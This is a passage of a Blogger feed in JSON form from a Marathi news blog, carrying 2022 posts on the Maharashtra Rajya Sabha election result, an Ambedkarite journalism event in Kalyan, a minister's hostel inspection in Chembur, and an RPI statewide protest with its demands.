\/\u003E\u003C\/p\u003E\u003Cp\u003Eया निर्णयानंतर वैध आणि अवैध मते मोजण्यात आली. त्यामध्ये २८४ मते वैध ठरली होती. त्यामुळे महाविकास आघाडीला मोठा दिलासा मिळाला होता. त्यानंतर झालेल्या मत मोजणीत आघाडीचे तीन उमेदवार निवडून आले आहेत. दुसऱ्या फेरीमध्ये संजय पवार विजयी होतील, असा विश्वास राष्ट्रवादीचे प्रदेशाध्यक्ष जयंत पाटील यांनी व्यक्त केला होता.\u003C\/p\u003E\u003Cp\u003Eतब्बल ६ तासांच्या नाट्यपूर्ण घडामोडींनंतर अखेरीस आक्षेप घेण्यात आलेल्या ५ मतांपैकी केवळ शिवसेना आमदार सुहास कांदे यांचे मत बाद ठरवण्यात आले आहे. घडी न घालता मतपत्रिका बाहेर आणणे, आपल्या पक्ष प्रतोदासह मतपत्रिका राष्ट्रवादी काँग्रेसच्या प्रतोदाला दाखविणे हे भाजपचे आक्षेप निवडणूक आयोगाने मान्य केले, असून त्यांचे मत बाद ठरविण्यात आले होते.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eदरम्यान धनंजय महाडिक यांच्या कोल्हापूर येथील कार्यालयाबाहेर कार्यकर्त्यांनी एकच जल्लोष केला आहे. रात्रभर कार्यकर्ते टी व्ही समोर बसून निकालाचा कल पाहत होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/880269597313059277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/RajyaSabhaelectionsBJPsDhananjayMahadikwinsbypushingShivSena...html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/880269597313059277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/880269597313059277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/06\/RajyaSabhaelectionsBJPsDhananjayMahadikwinsbypushingShivSena...html","title":"राज्यसभा निवडणूक : शिवसेनेला धक्का देत भाजपचे धनंजय महाडिक विजयी..!"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4GdLoqvE44zHgkmeO_li7xASsi75SsSZkqNPO9XgDfPKOwAnV4BG3rSp2TQ5XTHPKuvOtxhBK2t0BST-ikhUzT1KXUBLjXZzQabDNB87qERAHdRv-vZuss_Kt9EtlI2UX-n89pHZEejh6cIMoghpmcFFxXAI-vCFjNxZE36z29a7ucVGKidlZHt1tA\/s72-c\/FB_IMG_1654906930967.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4757560911188706353"},"published":{"$t":"2022-05-13T01:41:00.000-07:00"},"updated":{"$t":"2022-05-13T01:41:51.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"कल्याणमध्ये ऐतिहासिक पत्रकारीतेचा वैचारिक सोहळा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIbx2U0BW-EvP6m_iyFoqaNTwWb3FaxrO-Ya_1E6Vet3H7QpR5NuMkPd_CRbthsqsRAkxx06DWJsbf9hQOTmqY0X8wpvUeTNEefnllySufSSIiE8AP_BKfXWv2f4e4W-IpGAfN6YgDTZsHG_htxBHLxrdtro0NbOn9kuElJ45OwlAd8Olqgj8pSpEYIQ\/s1280\/IMG-20220513-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIbx2U0BW-EvP6m_iyFoqaNTwWb3FaxrO-Ya_1E6Vet3H7QpR5NuMkPd_CRbthsqsRAkxx06DWJsbf9hQOTmqY0X8wpvUeTNEefnllySufSSIiE8AP_BKfXWv2f4e4W-IpGAfN6YgDTZsHG_htxBHLxrdtro0NbOn9kuElJ45OwlAd8Olqgj8pSpEYIQ\/s320\/IMG-20220513-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eकल्याण : भारतरत्न डॉ. बाबासाहेब आंबेडकर यांनी १०२ वर्षापूर्वी सुरु केलेलं मूकनायक पाक्षिक मराठी पत्रकारितेतील ऐतिहासिक परंपरेची स्थापना करणारी घटना ठरली. मूकनायकचा पहिला अंक ३१ जानेवारी १९२० रोजी मुंबईत प्रकाशित करण्यात आला. आपल्या चळवळीची भूमिका आणि आपल्या समाजाचे प्रश्न मांडण्यासाठी वृत्तपत्राची गरज असल्याचं डॉ. बाबासाहेब आंबेडकर यांच्या लक्षात आलं होतं. त्या भूमिकेतूनचं बाबासाहेबांनी मूकनायक पाक्षिकाची सुरुवात केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमूकनायकाच्या याच धरतीवर दि. १५ मे २०२२ रोजी कल्याण तालुक्यात मूकनायक ते प्रबुद्ध भारत टीम द्वारा आंबेडकरी पत्रकारितेचा वैचारिक जागर घालण्यात येणार आहे. सायं. ५.०० वा. पूर्वेतील दादासाहेब गायकवाड क्रीडांगण येथे हा सोहळा पार पडणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यक्रमास प्रमुख वक्ते म्हणून पत्रकार सुजत प्रकाश आंबेडकर उपस्थित राहणार असून प्रबुद्ध भारतचे वृत्तसंपादक जितरत्न पटाईत, फिल्ममेकर सोमनाथ वाघमारे यांचीही मुख्य उपस्थिती असणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी होणाऱ्या कविसंमेलनात संविधान गांगुर्डे, अनिल शिंदे आणि नवनाथ रानखांबे हे सहभागी होणार असून शाहिर मेघानंद जाधव यांच्या वादळवारा कार्यक्रमाचेही आयोजन केले आहे. तसेच चित्रकार (Artist) किर्तीराज, पूजा कदम आणि सुनील अवचार यांच्या कलाकृतीचेही मुख्य आकर्षण असणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसदर कार्यक्रमास कल्याण तालुका व आसपासच्या सर्व भागातून आंबेडकरी जनतेने उपस्थित राहण्याचे आवाहन संयोजन समितीकडून केले जात आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4757560911188706353\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/Ideological ceremonyofhistoricaljournalisminKalyan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4757560911188706353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4757560911188706353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/Ideological ceremonyofhistoricaljournalisminKalyan.html","title":"कल्याणमध्ये ऐतिहासिक पत्रकारीतेचा वैचारिक सोहळा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIbx2U0BW-EvP6m_iyFoqaNTwWb3FaxrO-Ya_1E6Vet3H7QpR5NuMkPd_CRbthsqsRAkxx06DWJsbf9hQOTmqY0X8wpvUeTNEefnllySufSSIiE8AP_BKfXWv2f4e4W-IpGAfN6YgDTZsHG_htxBHLxrdtro0NbOn9kuElJ45OwlAd8Olqgj8pSpEYIQ\/s72-c\/IMG-20220513-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2576932817394884871"},"published":{"$t":"2022-05-12T12:21:00.001-07:00"},"updated":{"$t":"2022-05-12T12:21:20.419-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सामाजिक न्याय मंत्री धनंजय मुंडे यांनी चेंबूर येथील वसतिगृह, डॉ. बाबासाहेब आंबेडकर सांस्कृतिक भवन, औद्योगीक प्रशिक्षण संस्थेच्या कामांची केली पाहणी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvhKYD7ZJo_kCGY7YDMuDbQlgxYc81RBnOSojGrQilK7KfLw92ay-EUYRRUqcJrI2of8W46qeO1xdEMRwfWyrNUgPZY0AP1w-JyKFYl_2jXm4kdk5dXYgtbeSKE7osRMx8VjvyugtZnqRGr9W5HRBY6Xk0RmU-2Qi_qB8Lm_sdRXw8_QckYrCvoJGibA\/s960\/FB_IMG_1652382990266.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvhKYD7ZJo_kCGY7YDMuDbQlgxYc81RBnOSojGrQilK7KfLw92ay-EUYRRUqcJrI2of8W46qeO1xdEMRwfWyrNUgPZY0AP1w-JyKFYl_2jXm4kdk5dXYgtbeSKE7osRMx8VjvyugtZnqRGr9W5HRBY6Xk0RmU-2Qi_qB8Lm_sdRXw8_QckYrCvoJGibA\/s320\/FB_IMG_1652382990266.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, -\u0026nbsp; \u0026nbsp;चेंबूर येथील\u0026nbsp; भारतरत्न डॉ. बाबासाहेब आंबेडकर सांस्कृतिक भवन, 1000 क्षमतेचे मुला- मुलींचे वसतिगृह, औद्योगिक प्रशिक्षण संस्थेचे बांधकाम संबंधित विकासकाने तीन महिन्याच्या आत\u0026nbsp; \u0026nbsp;पूर्ण करून सामाजिक न्याय विभागाकडे या इमारती हस्तांतरीत कराव्यात, अन्यथा कारवाई केली जाईल असा इशारा सामाजिक न्याय व विशेष सहाय्य मंत्री धनंजय मुंडे यांनी दिले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;१२ वर्षापासून रखडलेल्या\u0026nbsp; चेंबूर येथील 1000 मागासवर्गीय\u0026nbsp; मुला-मुलींच्या वसतिगृह बांधकामाची पाहणी व आढावा\u0026nbsp; बैठकीत सामाजिक न्याय मंत्री धनंजय मुंडे बोलत होते; यावेळी सामाजिक न्याय विभागाचे सचिव सुमंत भांगे, सा. बा. विभागाचे सचिव प्रशांत नवघरे, कोकण विभाग अभियंता रणजित हांडे, समाजकल्याण विभागाच्या प्रादेशिक उपआयुक्त वंदना कोचुरे, मुंबई उपनगरचे समाजकल्याण सहआयुक्त प्रसाद खैरनार, मुंबई शहरचे समाजकल्याण सहआयुक्त समाधान इंगळे, समाजकल्याण विभागाचे अवर सचिव श्री. अहिरे, सार्वजनिक बांधकाम विभागाच्या कार्यकारी अभियंता सुरेखा पवार यासह इतर अधिकारी या बैठकीला उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;चेंबूर येथे भारतरत्न डॉ. बाबासाहेब आंबेडकर सांस्कृतिक भवन, 750 क्षमतेचे मुलांचे व 250\u0026nbsp; क्षमतेचे\u0026nbsp; मुलींचे वसतिगृह, औद्योगिक प्रशिक्षण संस्था याचे बांधकाम गेले काही वर्षांपासून रखडलेले आहे. सार्वजनिक बांधकाम विभाग हे काम बीओटी तत्वावर करत आहे. ज्या\u0026nbsp; विकासकाडून काम केले जात आहे त्यांना वेळोवेळी मुदतवाढ देवूनही काम वेळेत पूर्ण केलेले नाही. हे काम तीन महिन्याचा आत पूर्ण न झाल्यास\u0026nbsp; शासनाच्या निर्देशाप्रमाणे\u0026nbsp; सदर विकासकावर दंडात्मक कारवाई सार्वजनिक बांधकाम विभागाने करावी, सामाजिक न्याय विभागाने सार्वजनिक बांधकाम विभागाला आता पर्यंत विविध बांधकामासाठी निधी दिला आहे. ब-याच ठिकाणी राज्यात कामे अपुरी आहेत असे निदर्शनास आले आहे. सामाजिक न्याय विभागाची राज्यातील प्रलंबित बांधकामाची सद्यस्थिती कळावी व त्यावरती तात्काळ कार्यवाही व्हावी यासाठी एक बैठक घेणे अत्यंत आवश्यक आहे; ही बैठक तात्काळ लावण्यात यावी असेही निर्देश मंत्री श्री. मुंडे यांनी दिले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; मंत्री धनंजय मुंडे म्हणाले, या जागेत संत एकनाथ मागासवर्गीय मुलांच्या वसतीगृहाबाबत विद्यार्थ्यांची कोणतीही गैरसोय होवू देणार नसून या वसतीगृहाच्या विकासाबाबतही योग्य तो निर्णय घेण्यात येईल. आज विद्यार्थ्यांना शहराच्या ठिकाणी\u0026nbsp; शिक्षण घेत असताना वसतीगृहांची अत्यंत आवश्यकता आहे. वसतीगृहांची संख्या कमी असून प्रवेशासाठी अर्जांची संख्या जास्त असते. त्यामुळे वसतीगृहाचे काम लवकर पूर्ण करावे. औद्योगिक प्रशिक्षण संस्थेचे काम अथवा वसतीगृहाची कामे नियोजित आराखडयानुसार होणे आवश्यक आहे. यामध्ये कोणत्याही प्रकारच्या कामामधील त्रुटी ठेवू नयेत असेही श्री. मुंडे यावेळी म्हणाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभारतरत्न डॉ. बाबासाहेब आंबेडकर सांस्कृतिक भवन, 750 क्षमतेचे मुलांचे वसतिगृह, 250\u0026nbsp; क्षमतेचे\u0026nbsp; मुलींचे वसतिगृह, औद्योगिक प्रशिक्षण संस्थेच्या कामाची पाहणी करून श्री. मुंडे यांनी आवश्यक सूचना केल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2576932817394884871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/ MinisterDhananjayMundevisitedthehostelatChemburDr.InspectedtheworkofBabasahebAmbedkarSanskritikBhavanIndustrialTrainingInstitute.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2576932817394884871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2576932817394884871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/ MinisterDhananjayMundevisitedthehostelatChemburDr.InspectedtheworkofBabasahebAmbedkarSanskritikBhavanIndustrialTrainingInstitute.html","title":"सामाजिक न्याय मंत्री धनंजय मुंडे यांनी चेंबूर येथील वसतिगृह, डॉ. बाबासाहेब आंबेडकर सांस्कृतिक भवन, औद्योगीक प्रशिक्षण संस्थेच्या कामांची केली पाहणी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvhKYD7ZJo_kCGY7YDMuDbQlgxYc81RBnOSojGrQilK7KfLw92ay-EUYRRUqcJrI2of8W46qeO1xdEMRwfWyrNUgPZY0AP1w-JyKFYl_2jXm4kdk5dXYgtbeSKE7osRMx8VjvyugtZnqRGr9W5HRBY6Xk0RmU-2Qi_qB8Lm_sdRXw8_QckYrCvoJGibA\/s72-c\/FB_IMG_1652382990266.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7316469389906573759"},"published":{"$t":"2022-05-10T05:55:00.000-07:00"},"updated":{"$t":"2022-05-10T05:55:21.944-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"दलितांवरील अत्याचार रोखा;  पदोन्नतीमधील अरक्षणा सह विविध मागण्यांसाठी रिपब्लिकन पक्षाचे राज्यभर आंदोलन - केंद्रिय राज्यमंत्री रामदास आठवले   "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc2YrseN_GYnjolRtK9lL6wdW3EFW8EXllLoYDGvxL0Xo8rx3VEuin27ovqHqL_QZ70LVvYavThX7mczicgJk2ShVE2Jbhs1ek7C0vYjjkvIcdSz5s5azifZ2D_vJEkuCjZcdfbuxA1x3hw738EvedWAT2ehr1lYV-ofjcxH2PuFkGBspNhscKexj47g\/s1080\/FB_IMG_1652187062412.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc2YrseN_GYnjolRtK9lL6wdW3EFW8EXllLoYDGvxL0Xo8rx3VEuin27ovqHqL_QZ70LVvYavThX7mczicgJk2ShVE2Jbhs1ek7C0vYjjkvIcdSz5s5azifZ2D_vJEkuCjZcdfbuxA1x3hw738EvedWAT2ehr1lYV-ofjcxH2PuFkGBspNhscKexj47g\/s320\/FB_IMG_1652187062412.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई\u0026nbsp; दि.9 - राज्यात वाढत असलेले दलित अत्याचार रोखावेत तसेच पदोन्नती मधील आरक्षण लागू करावे यासह विविध मागण्यांसाठी रिपब्लिकन पक्षातर्फे उद्या आज\u0026nbsp; राज्यभर प्रत्येक तहसील आणि जिल्हाधिकारी कार्यालयावर आंदोलन करण्यात आले.पुण्यात जिल्हाधिकारी कार्यालयावर रिपाइं शहर अध्यक्ष\u0026nbsp; शैलेंद्र चव्हाण यांच्या नेतृत्वात प्रचंड मोठे आंदोलन करण्यात आले तर मुंबईत बांद्रा येथे जिल्हाधिकारी कार्यालयावर\u0026nbsp; रिपाइंचे राष्ट्रीय सरचिटणीस अविनाश महातेकर आणि\u0026nbsp; मुंबई अध्यक्ष गौतम सोनवणे यांच्या नेतृत्वात आंदोलन करण्यात आले. मुंबईत बोरिवली ;मुलुंड येथील\u0026nbsp; तहसील कार्यालयावर रिपाइं मुंबई अध्यक्ष गौतम सोनवणे यांच्या नेतृत्वात आंदोलन करण्यात आले.सोलापूर जिल्हाधिकारी कार्यालयावर रिपाइं चे राज्य सरचिटणीस राजाभाऊ सरवदे यांच्या नेतृत्वात आंदोलन झाले.तसेच\u0026nbsp; माळशिरस येथे सोमनाथ वाघमारे यांच्या नेतृत्वात आंदोलन झाले. अहमदनगर येथे रिपाइं जिल्हा अध्यक्ष सुनील साळवे यांच्या नेतृत्वात आंदोलन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअशी माहिती रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना रामदास आठवले यांनी दिली आहे.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआंदोलनात रिपाइं तर्फे करण्यात आलेल्या मागण्या पुढीलप्रमाणे-\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1.राज्यात वाढत असलेले दलित अत्याचार रोखण्यासाठी कठोर कारवाई करावी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. ज्या झोपडीवासीयांनी सन 2019 च्या निवडणुकीत मतदान केले आहे अशा झोपडीवासीयांची झोपडी पात्र करावी.\u0026nbsp; 2019 पर्यंत च्या झोपड्या शासनाने\u0026nbsp; अधिकृत\u0026nbsp; कराव्यात\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. राज्य सरकार ने नोकरी मधील मागासवर्गीयांचा अनुशेष भरावा\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4..अनुसूचित जाती जमातींना मागासवर्गीय अधिकारी कर्मचारी यांना पदोन्नती मध्ये आरक्षण लागू करावे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5 .मराठा समाजातील आर्थिक दुर्बल गरिबांना आरक्षण लागू\u0026nbsp; करावे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6 . स्थानिक स्वराज्य संस्थांमध्ये\u0026nbsp; \u0026nbsp;इतर मागास वर्गीय ओबीसी समाजाला आरक्षण लागु करावे त्याबाबत सुप्रीम कोर्टात योग्य बाजू मांडली नसल्यामुळे\u0026nbsp; तसेच मराठा आरक्षण प्रश्नी सुद्धा सर्वोच्च न्यायालयात योग्य बाजू राज्य सरकार ने मांडली नसल्यामुळे मराठा आणि ओबीसी समाजाचे आरक्षण रद्द झाले आहे त्यास सर्वस्वी राज्य सरकार जबाबदार असल्यामुळे महाविकास आघाडी राज्य सरकार चा निषेध करण्यासाठी आरपीआय तर्फे आंदोलन.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E7. भूमिहीनांना कसण्यासाठी 5 एकर जमीन दिली पाहिजे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E8 -\u0026nbsp; गायरान जमिनीवरील भूमीहीनांचे अतिक्रमण नियमित करण्यासाठी 14 एप्रिल 1990 च्या शासन निर्णयातील कट ऑफ डेट शिथिल करून 14 एप्रिल 2000 साला पर्यंत चे गायरान जमिनीवरील दलित भूमीहीनांचे अतिक्रमण नियमित करावे\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयासह विविध\u0026nbsp; मागण्यांसाठी रिपब्लीकन पक्षातर्फे आज\u0026nbsp; राज्यभर आंदोलन करण्यात आले. राज्यभरात प्रत्येक तहसील आणि जिल्हा अधिकारी कार्यालयावर निदर्शने मोर्चे काढून आंदोलन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7316469389906573759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/StopatrocitiesagainstDalitsRepublicanPartysstatewideagitationforvariousdemandsincludingprotectioinpromotion-UnionMinisterofStateRamdasAthavale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7316469389906573759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7316469389906573759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/StopatrocitiesagainstDalitsRepublicanPartysstatewideagitationforvariousdemandsincludingprotectioinpromotion-UnionMinisterofStateRamdasAthavale.html","title":"दलितांवरील अत्याचार रोखा;  पदोन्नतीमधील अरक्षणा सह विविध मागण्यांसाठी रिपब्लिकन पक्षाचे राज्यभर आंदोलन - केंद्रिय राज्यमंत्री रामदास आठवले   "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc2YrseN_GYnjolRtK9lL6wdW3EFW8EXllLoYDGvxL0Xo8rx3VEuin27ovqHqL_QZ70LVvYavThX7mczicgJk2ShVE2Jbhs1ek7C0vYjjkvIcdSz5s5azifZ2D_vJEkuCjZcdfbuxA1x3hw738EvedWAT2ehr1lYV-ofjcxH2PuFkGBspNhscKexj47g\/s72-c\/FB_IMG_1652187062412.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6808235318464520788"},"published":{"$t":"2022-05-03T21:34:00.002-07:00"},"updated":{"$t":"2022-05-03T21:34:37.617-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"\"निर्भय पत्रकारितेसाठी स्वातंत्र्य आवश्यक\"             - देवेंद्र भुजबळ "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 